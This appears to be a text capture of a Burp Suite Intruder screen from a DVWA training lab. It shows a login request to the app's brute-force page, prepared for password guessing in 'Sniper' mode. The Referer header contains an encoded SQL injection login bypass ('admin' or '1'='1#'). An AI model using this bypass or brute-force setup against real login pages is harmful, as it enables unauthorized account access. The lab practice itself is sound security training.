 Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
GET /vulnerabilities/brute/?username=admin&password=111&Login=Login HTTP/1.1
Host: 192.168.3.96:89
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101 Firefox/74.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Referer: http://192.168.3.96:89/vulnerabilities/brute/?username=admin%27+or+%271%27%3D%271%23&password=&Login=Login
Cookie: PHPSESSID=aa4n09m2tc360cq1fdkv3n1i14; security=low
Upgrade-Insecure-Requests: 1